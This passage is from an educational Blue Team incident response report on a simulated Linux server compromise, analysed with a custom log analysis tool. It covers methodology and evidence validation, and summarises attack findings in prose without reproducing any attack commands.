Incident Response Report

Project 04: Blue Team Operations

Security Monitoring & Incident Response Analysis

Investigation Performed Using

Rakshak LogGuard
This investigation was conducted via Rakshak LogGuard: A dedicated security log analysis and incident response platform.
Prepared By:
Tushar Chaugule (CA0103)
Cybersecurity Intern
Organization:
Cryptonic Area
Investigation Environment:
Linux Authentication & System Log Analysis
Report Version:
Version 1.0
Date:
August 2026
Classification:
Educational / Simulated Security Investigation

DECLARATION
I hereby declare that this report, "Project 04 – Blue Team: Security Monitoring & Incident Response," is an original work completed during my cybersecurity internship at Cryptonic Area. This investigation was conducted within an authorized laboratory environment using provided authentication and system log files.
To facilitate the investigation, I developed Rakshak LogGuard, a specialized security log analysis platform. This tool was utilized to ingest evidence, validate file integrity, parse logs, identify suspicious events, and apply detection rules. Furthermore, it enabled the correlation of alerts into incidents, calculation of risk scores, and the generation of this comprehensive report.
No production systems or confidential organizational data were accessed. All findings and recommendations are based strictly on supplied training data for the purposes of professional skill development and research.
Prepared By:
Tushar Chaugule
Cybersecurity Intern (CA0103)
Date: August 3, 2026

ACKNOWLEDGEMENT

Professional Recognition of Support and Contributions
Sincere appreciation is extended to the mentors and cybersecurity faculty for their professional guidance and for facilitating high-fidelity Security Operations Center (SOC) simulations through this Blue Team initiative.
The project provided significant exposure to the core disciplines of security monitoring, encompassing authentication log analysis, advanced threat detection, and structured incident response. Engagement with realistic telemetry fostered a comprehensive understanding of adversarial methodologies and the analytical frameworks required for threat neutralization.
The deployment of Rakshak LogGuard, a bespoke analytical suite, was central to this investigation. By automating evidence validation, log parsing, and incident correlation, the platform significantly optimized investigative workflows and refined technical proficiency in defensive automation and secure software lifecycles.
I sincerely appreciate the guidance, resources, and learning opportunities that contributed to the successful completion of this project.

REPORT INFORMATION

Administrative Attribute | Specific Details
Project Title | Project 04 – Blue Team: Security Monitoring & Incident Response
Primary Application | Rakshak LogGuard
Document Classification | Incident Response Investigation Report
Analysis Scope | Authentication & System Log Telemetry
Target Environment | Simulated Enterprise Linux Server
Assigned Analyst | Tushar Chaugule
Submission Date | August 3, 2026

VERSION HISTORY

Ver. | Date | Description of Changes | Author
1.0 | Aug 03, 2026 | Initial publication of the comprehensive final report. | T. Chaugule

TABLE OF CONTENTS
- Chapter 1 — Executive Summary
- Chapter 2 — Project Overview
- Chapter 3 — Investigation Environment & Methodology
- Chapter 4 — Evidence Acquisition & File Security Assessment
- Chapter 5 — Log Parsing & Event Analysis
- Chapter 6 — Authentication Log Security Analysis
- Chapter 7 — Persistence, Privilege Abuse & Incident Correlation
- Chapter 8 — System Log Analysis
- Chapter 9 — Detection Logic Documentation
- Chapter 10 — Alert Analysis & Incident Classification
- Chapter 11 — Risk Assessment & Attack Timeline
- Chapter 12 — Incident Response & Recovery
- Chapter 13 — Conclusion & Appendices
- References
- Appendices

Chapter 1. Executive Summary

1.1 Overview
This report details a Security Monitoring and Incident Response investigation conducted under Project 04 – Blue Team. The analysis focuses on the identification, classification, and mitigation of suspicious activities within Linux authentication and system logs, derived from a simulated enterprise environment.
Analysis was facilitated by Rakshak LogGuard, a custom security log analysis platform. The platform manages the end-to-end investigative lifecycle, including secure ingestion, integrity validation, automated normalization, rule-based detection, and incident correlation. This approach transitions the investigation from manual inspection to a structured, tool-assisted SOC workflow.
Two evidence sources were examined during this investigation:
- Linux Authentication Log (auth.log) — Used to analyze authentication events, SSH login activity, privilege escalation, account management, and user authentication behavior.
- Linux System Log (syslog) — Used to examine system services, scheduled tasks, background processes, maintenance activities, and additional events supporting the investigation.
Prior to analysis, the platform executed a rigorous file validation protocol. This included cryptographic integrity verification, metadata extraction, MIME type validation, and entropy analysis to ensure the safety and authenticity of the evidence before automated processing commenced.
Automated parsing and normalization enabled the application of predefined detection rules. These rules identified anomalous behaviors and Indicators of Compromise (IoCs), which were subsequently correlated to reconstruct a comprehensive attack sequence.
The authentication log contained evidence of:
- Repeated SSH authentication failures.
- Multiple invalid username attempts.
- A successful password-based login following repeated failures.
- Unauthorized privilege escalation via sudo.
- Creation of a new privileged local user account.
- Persistence placement through scheduled task (cron) modification.
- Anti-forensics activity through shell-history (.bash_history) deletion.
These findings indicate a progressive attack lifecycle rather than isolated events. The authentication logs served as the primary evidentiary source for documenting these unauthorized transitions.
To enhance investigative precision, related alerts were correlated based on shared temporal data, user identifiers, and source IP addresses. This allowed the consolidation of disparate events into a single, cohesive security incident.
Overall Incident Severity: High
Internal Risk Classification: Critical
Response Priority: P1
Risk Score: 94/100
Confidence: High

The following report provides a technical analysis of the detection logic, timeline reconstruction, and risk assessment, concluding with strategic recommendations to harden the environment against future exploitation.

1.2 Investigation Highlights
Item | Summary
Investigation Platform | Rakshak LogGuard
Investigation Type | Blue Team Security Monitoring & Incident Response
Evidence Sources | Linux Authentication Log and Linux System Log
Primary Analysis Method | Rule-Based Security Log Analysis
Evidence Processing | Secure File Validation → Log Parsing → Event Normalization → Detection → Correlation → Risk Assessment
Major Incident | SSH Authentication Attack with Privilege Escalation and Persistence
Investigation Outcome | Security Incident Successfully Identified and Classified
Final Deliverables | Incident Response Report, Detection Logic Documentation, Incident Classification Table, Security Recommendations

1.3 Report Objectives
The primary objectives of this investigation were:
- Secure Evidence Processing: Perform secure ingestion and analysis of the provided authentication and system log files through file integrity checks.
- Behavior Differentiation: Distinguish normal administrative activity from suspicious or malicious behavior within system log files.
- Automated Threat Detection: Detect authentication attacks and unauthorized behaviors using rule-based detection logic.
- Identify Indicators of Compromise (IoCs): Uncover malicious footprints including invalid login attempts, unauthorized privilege escalations, new user creation, and anti-forensics activity.
- Alert Correlation: Group related security events into a single, cohesive security incident to map the complete attack lifecycle.
- Risk & Impact Assessment: Evaluate the potential damage to system confidentiality, integrity, and operational availability.
- Remediation & Response Guidance: Recommend appropriate incident response, containment, eradication, and long-term hardening actions.
- Demonstrate SOC Methodologies: Apply practical Blue Team investigation techniques using the self-developed Rakshak LogGuard defensive platform.

Chapter 2 — Project Overview

2.1 Introduction

Modern organizations rely heavily on Security Operations Centers (SOCs) to continuously monitor systems, identify malicious activities, investigate security incidents, and coordinate appropriate response actions. One of the primary responsibilities of a Blue Team analyst is to examine security logs, distinguish legitimate system activity from suspicious behavior, and determine whether an attack has occurred.

System and authentication logs provide a chronological record of user authentication, administrative actions, service activity, scheduled tasks, and system events. These logs serve as valuable sources of digital evidence during security investigations and enable analysts to reconstruct attacker behavior, identify compromised accounts, detect privilege escalation attempts, and understand the overall impact of a security incident.

As enterprise environments continue to grow in complexity, manually reviewing large volumes of log data becomes inefficient and error-prone. Modern security teams therefore rely on automated log-analysis platforms capable of securely processing evidence, identifying suspicious patterns, correlating related events, and generating actionable incident reports.

To address these challenges within the scope of this internship project, Rakshak LogGuard was developed as a desktop-based Security Log Analysis and Incident Response Platform. The application provides a structured investigation workflow that combines secure evidence handling with automated analysis techniques, allowing analysts to efficiently process security logs while maintaining transparency and explainability throughout the investigation.

2.2 Project Objective

The primary objective of this project is to simulate the activities performed by a Blue Team Security Operations Center analyst when investigating security events recorded within Linux authentication and system logs.

The investigation aims to:

Perform secure acquisition and validation of digital log evidence.

Analyze Linux authentication and system logs using automated parsing techniques.

Differentiate legitimate administrative activity from malicious behavior.

Detect security incidents using rule-based detection logic.

Correlate related alerts into complete attack scenarios.

Assess the severity and potential impact of identified incidents.

Recommend appropriate containment, recovery, and security improvements.

Produce professional investigation documentation suitable for incident response reporting.

2.3 Project Scope

This investigation focuses exclusively on the analysis of simulated Linux server logs supplied for educational purposes. No real production systems or organizational infrastructure were accessed during the investigation.

Scope Boundaries
Area | Scope Elements
Evidence Sources | • Linux Authentication Log (auth.log)  • Linux System Log (syslog)
Security Analysis | • Authentication monitoring  • User account activity  • SSH login analysis  • Privilege escalation detection  • Unauthorized account creation  • Scheduled task monitoring  • Persistence detection  • Event correlation  • Incident classification
Deliverables | • Incident Response Report  • Detection Logic Documentation  • Incident Classification Table  • Security Recommendations  • Supporting evidence generated by Rakshak LogGuard

2.4 Project Deliverables
Deliverable | Description
Incident Response Report | Complete investigation documenting methodology, findings, and recommendations.
Detection Logic Documentation | Description of implemented detection rules and their purpose.
Incident Classification Table | Summary of identified incidents with assigned severity levels.
Security Recommendations | Technical recommendations to strengthen system security.
Investigation Evidence | Authentication and system log analysis results.
Exported Investigation Data | CSV exports generated by Rakshak LogGuard.

2.5 Rakshak LogGuard Overview

Rakshak LogGuard is a desktop-based Security Log Analysis and Incident Response Platform developed to automate and support Blue Team investigations.

The application provides an integrated environment where analysts can securely ingest log files, validate uploaded evidence, perform automated parsing, classify events, apply detection rules, correlate related activities into incidents, calculate investigation risk scores, and generate professional investigation reports.

Unlike traditional manual log review, Rakshak LogGuard organizes the investigation into structured stages, ensuring that every finding is supported by evidence and can be traced back to the originating log records.

2.6 Core Features of Rakshak LogGuard
Module | Function
Investigation Manager | Creates and manages investigation cases.
Secure File Upload | Imports supported log files for analysis.
File Security Scanner | Validates uploaded files before processing.
Evidence Integrity Module | Generates cryptographic hashes for uploaded evidence.
Authentication Log Parser | Processes Linux authentication events.
System Log Parser | Processes Linux system events.
Event Normalization Engine | Converts raw logs into structured events.
Detection Engine | Applies rule-based detection logic.
Alert Management | Generates security alerts for suspicious activity.
Incident Correlation Engine | Groups related alerts into incidents.
Risk Assessment Engine | Calculates investigation risk scores.
Timeline Generator | Reconstructs attack chronology.
Report Generator | Produces CSV exports and professional reports.

2.7 Blue Team Investigation Workflow

The investigation conducted in this project follows a structured incident response methodology implemented within Rakshak LogGuard:

Chapter Summary

This chapter introduced the objectives, scope, and deliverables of the Blue Team project while presenting Rakshak LogGuard as the investigation platform used throughout the analysis. It also outlined the structured workflow that guides the investigation from evidence acquisition to final report generation.

Chapter 3 — Investigation Environment & Methodology

3.1 Investigation Environment

The investigation was conducted within a controlled laboratory environment using Rakshak LogGuard, a desktop-based Security Log Analysis and Incident Response Platform developed to automate Blue Team investigations. The objective of this environment was to safely analyze simulated Linux server logs without interacting with production systems or affecting operational infrastructure.

The application was executed locally on the analyst's workstation, where all uploaded evidence remained on the local system throughout the investigation. No external cloud services or remote analysis platforms were used, ensuring that the integrity and confidentiality of the provided evidence were preserved during processing.

The investigation focused on analyzing authentication and system log files collected from a simulated Linux web server. These logs represented routine administrative operations alongside intentionally introduced malicious activities that required identification, correlation, and incident classification.

3.2 Investigation Environment Specifications
Component | Description
Investigation Platform | Rakshak LogGuard
Project | Project 04 – Blue Team
Investigation Type | Security Monitoring & Incident Response
Target Environment | Simulated Linux Web Server
Evidence Sources | Linux Authentication Log (auth.log) and Linux System Log (syslog)
Investigation Mode | Offline Evidence Analysis
Processing Method | Automated Rule-Based Log Analysis
Storage | Local SQLite Database
Report Generation | Integrated PDF & CSV Export

3.3 Evidence Sources

The investigation utilized two separate sources of digital evidence. Each log provided different categories of information required to reconstruct the complete security incident.

Linux Authentication Log (auth.log)

The authentication log recorded user authentication events generated by the Secure Shell (SSH) service and system authentication mechanisms. It contained information related to successful and failed login attempts, invalid usernames, authentication methods, privilege escalation, user account modifications, and session management.

This evidence served as the primary source for identifying authentication attacks, compromised accounts, unauthorized privilege changes, and persistence mechanisms.

Linux System Log (syslog)

The system log recorded operating system events generated by services, background processes, scheduled tasks, and system components. These records provided supporting evidence for system activity occurring before, during, and after the authentication events.

System log analysis was used to identify service execution, scheduled task activity, maintenance operations, process execution, and additional indicators that complemented the authentication investigation.

3.4 Investigation Methodology

The investigation followed a structured Security Operations Center (SOC) methodology implemented within Rakshak LogGuard. Rather than manually reviewing raw log files, the uploaded evidence was processed through a sequence of automated analysis stages that ensured repeatability, consistency, and traceability.

The complete workflow consisted of nine phases:

Phase 1 — Evidence Acquisition: The analyst created a new investigation workspace and imported the supplied log files into Rakshak LogGuard, linking them to a single case file.

Phase 2 — File Security Validation: Performed pre-parsing checks including metadata collection, cryptographic hashing, MIME verification, extension validation, signature checking, archive inspection, entropy analysis, YARA scanning, and optional AV scans.

Phase 3 — Log Parsing: Extracted core attributes including timestamps, hostnames, process names, PIDs, usernames, source IP addresses/ports, auth methods, commands, and raw strings.

Phase 4 — Event Normalization: Converted parsed logs into a standardized event model across all input sources for consistent correlation.

Phase 5 — Baseline Activity Identification: Established standard system behavior (administrative logins, scheduled cron tasks, package updates) to isolate anomalies.

Phase 6 — Detection Rule Evaluation: Evaluated normalized records against rules targeting brute-force attempts, user enumeration, privilege escalation, persistent task creation, and anti-forensics.

Phase 7 — Alert Correlation: Grouped related security alerts into a cohesive incident using shared IP addresses, user accounts, hostnames, and temporal proximity.

Phase 8 — Risk Assessment: Computed an overall case risk score based on attack progression, privilege levels, persistence mechanisms, and correlation results.

Phase 9 — Incident Reporting: Compiled findings into dashboards, attack timelines, IoC lists, CSV data exports, and the final Incident Response Report.

3.5 Investigation Workflow

The end-to-end investigation workflow implemented by Rakshak LogGuard is shown below:

Evidence Collection

│

▼

Investigation Creation

│

▼

Secure File Validation

│

▼

Evidence Integrity Verification

│

▼

Authentication & System Log Parsing

│

▼

Event Normalization

│

▼

Baseline Activity Analysis

│

▼

Detection Rule Evaluation

│

▼

Alert Generation

│

▼

Incident Correlation

│

▼

Risk Assessment

│

▼

Attack Timeline Reconstruction

│

▼

Response Recommendations

│

▼

CSV & PDF Report Generation

3.6 Methodology Advantages

The investigation methodology implemented in Rakshak LogGuard provides several key operational advantages over manual log inspection:

Ensures secure validation of uploaded evidence before analysis.

Processes large volumes of log data consistently and efficiently.

Applies standardized rule-based detection logic to reduce subjectivity.

Correlates related security events into complete incidents.

Generates structured investigation artifacts suitable for reporting.

Supports repeatable investigations with locally stored case history.

Produces exportable evidence and professional documentation.

Chapter 4 — Evidence Acquisition & File Security Assessment

4.1 Evidence Acquisition

Digital evidence forms the foundation of every security investigation. The quality, integrity, and authenticity of evidence directly influence the accuracy of the investigation and the reliability of the final conclusions. Before any analysis was performed, the supplied Linux authentication and system log files were securely imported into Rakshak LogGuard and associated with a dedicated investigation.

During the evidence acquisition process, the application created a new investigation workspace containing investigation metadata, evidence references, timestamps, and analyst information. This approach ensured that all subsequent parsing results, generated alerts, incident records, exported reports, and investigation history remained linked to a single investigation.

The authentication log (auth.log) and system log (syslog) were treated as independent evidence sources while remaining part of the same security investigation. This allowed events originating from different log files to be correlated later during incident analysis.

4.2 Investigation Configuration

Before importing the evidence, a new investigation was created within Rakshak LogGuard.

The investigation configuration defined:

Investigation Name: Project 04 – Blue Team Security Monitoring & Incident Response

Project Name: Project 04 – Blue Team

Investigation Type: Security Monitoring & Incident Response

Target Host:webserver01 (Simulated Enterprise Server)

Environment: Simulated Linux Web Server

Analyst Name: Tushar Chaugule (ID: CA0103)

Investigation Date: August 3, 2026

Selected Log Year: 2026

Evidence Sources: Linux Authentication Log (auth.log), Linux System Log (syslog)

The creation of an investigation workspace ensured that every uploaded file, generated alert, correlated incident, exported report, and analyst note remained organized within a dedicated case file.

FIGURE 1: Investigation Configuration View

Figure 1 Description: Figure 1 illustrates the creation of a new investigation within Rakshak LogGuard prior to evidence import. The analyst configured case metadata, including project identifiers, target environments, evidence scope, and analysis parameters to establish the workspace used throughout the investigation.

4.3 Evidence Upload
Following investigation creation, the supplied Linux authentication log (auth.log) was uploaded into Rakshak LogGuard.
The application automatically recognized the uploaded file as a supported evidence source and associated it with the active investigation. Prior to any parsing or detection activities, the uploaded file was scheduled for security validation to ensure that it could be safely processed.
The upload process records the following evidentiary attributes:
- Original Filename: auth.log
- File Extension: .log
- File Size: 1,248,512 bytes (1.24 MB)
- Upload Timestamp: 2026-08-03T09:15:22Z
- Evidence Identifier: EVID-001-AUTH
- Associated Investigation: CA0103-PR04
- Selected Log Type: Linux Authentication Log (auth.log)
This metadata is preserved throughout the investigation to maintain complete evidence traceability and chain of custody.

Figure 2 – Authentication Log Uploaded for Security Analysis

Figure 2 Description: Figure 2 shows the successful upload of the Linux authentication log into Rakshak LogGuard. The uploaded evidence is linked to the active investigation and prepared for secure validation before automated log parsing begins.

4.4 Evidence Integrity Verification
Maintaining evidence integrity is a fundamental requirement of incident response and digital forensics. To ensure that uploaded evidence remains authentic throughout the investigation, Rakshak LogGuard performs integrity verification immediately after file acquisition.
For every uploaded evidence file, the application records:
- File Metadata: Path, filename, and file ownership parameters.
- File Size: Exact byte measurement.
- Upload Timestamp: Standardized UTC execution timestamp.
- Cryptographic Hash Values: SHA-256 fingerprint generated upon ingestion.
- Processing Status: Lifecycle verification state.
The generated cryptographic hash uniquely identifies the uploaded evidence and allows investigators to verify that the file has not been modified during analysis. The integrity verification process ensures that investigation findings remain reproducible and that exported reports can always be linked back to the original evidence.

4.5 File Security Assessment
Before log parsing begins, Rakshak LogGuard performs a comprehensive File Security Assessment to determine whether the uploaded file is safe to process. This stage protects the analyst and the application by ensuring that uploaded evidence is not a disguised executable, malicious archive, or unsupported binary file.
Unlike traditional log viewers that immediately parse uploaded files, Rakshak LogGuard verifies the safety of every uploaded file before analysis.

Pre-Parsing File Security Validation Checks
Validation Check | Purpose & Analytical Mechanism | Status
File Extension Validation | Verify supported evidence format (.log, .txt, .syslog). | Passed
MIME Type Validation | Confirm actual file content matches expected format (text/plain). | Passed
Cryptographic Hash Generation | Preserve evidence integrity via SHA-256 generation. | Verified
Executable Signature Detection | Detect disguised executable files (MZ, ELF, PE headers). | Not Detected
Archive Inspection | Inspect compressed evidence safely to prevent archive bombs. | Passed
Double Extension Detection | Identify suspicious multi-extension filenames (e.g., auth.log.exe). | Passed
Entropy Analysis | Identify unusual file randomness or encrypted shellcode blobs. | Passed
YARA Rule Scan* | Detect known suspicious file patterns using YARA rules. | Passed
Antivirus Scan* | Optional malware detection via local AV integrations. | Clean
Upload Risk Classification | Determine whether analysis should proceed based on risk rating. | Safe
* Optional modules depending on system configuration.

4.6 Secure Upload Decision
After all validation checks are completed, Rakshak LogGuard assigns a security classification to the uploaded evidence.
Possible classifications include:
- Safe: Passed all checks; approved for analysis.
- Low Risk / Safe with Warning: Minor formatting issues; approved for text-only parsing.
- Suspicious: Elevated entropy or non-standard ASCII patterns; flagged for analyst review.
- High Risk: Structural anomalies or script signatures detected; parsing suspended.
- Blocked: Executable headers or malware signatures detected; file quarantined.
Only files classified as Safe or Safe with Warning are permitted to proceed to automated log analysis. This approach prevents potentially dangerous files from being processed while allowing legitimate security logs containing recorded attack commands to remain available as evidence.

Figure 3 – File Security Assessment

Figure Description: Figure 3 presents the results of the pre-analysis security validation performed by Rakshak LogGuard. The uploaded authentication log was examined using multiple validation techniques, including file metadata verification, extension validation, MIME type verification, executable signature detection, entropy analysis, and optional malware scanning. Based on the completed checks, the application determined that the uploaded evidence was suitable for automated log analysis.

4.7 File Security Assessment Summary
The results generated during the security validation phase are summarized in the table below.
Assessment Item | Validation Result
Evidence File | Authentication Log (auth.log)
Evidence Type | Linux Authentication Log
Upload Status | Successful
Investigation Association | Completed (CA0103-PR04)
Extension Validation | Passed
MIME Validation | Passed
Executable Signature | Not Detected
Archive Detection | Not Applicable
Evidence Integrity | Verified (SHA-256 Hash Generated)
Upload Risk Classification | Safe for Analysis
Processing Status | Approved

4.8 Importance of Secure Evidence Validation
The File Security Assessment phase ensures that the uploaded evidence is authentic, supported, and safe for processing before any analytical operations are performed.
This process provides several advantages:
- Protects the investigation environment from malicious uploads.
- Preserves evidence integrity throughout the investigation.
- Prevents unsupported file formats from being processed.
- Reduces the risk of parsing invalid or manipulated data.
- Establishes a repeatable evidence-handling workflow consistent with professional incident response practices.
By completing these validation steps prior to log analysis, Rakshak LogGuard ensures that all subsequent findings are derived from verified and trusted evidence sources.

Chapter Summary
This chapter documented the evidence acquisition and secure file validation process. The authentication log was imported into a dedicated investigation workspace, verified for cryptographic integrity, subjected to multiple security screening checks, and approved for processing. With trusted evidence now available, the investigation proceeds to automated log parsing and event analysis.

Chapter 5 — Log Parsing & Event Analysis

5.1 Overview
After successful evidence acquisition and file security validation, Rakshak LogGuard initiated the automated log analysis process. During this stage, the uploaded authentication (auth.log) and system log (syslog) files were parsed using dedicated log parsers designed to extract security-relevant information while preserving the original evidence.
Unlike manual log inspection, the application automatically converted raw log entries into normalized security events that could be classified, filtered, searched, correlated, and analyzed using predefined detection rules. This approach significantly reduced manual effort while improving investigation accuracy and consistency.
The primary objective of this phase was to transform raw log data into structured security events that could later be evaluated by the Detection Engine, Incident Correlation Engine, and Risk Assessment Engine.

5.2 Log Parsing Process
Rakshak LogGuard processed the uploaded evidence through a multi-stage automated log parsing pipeline.
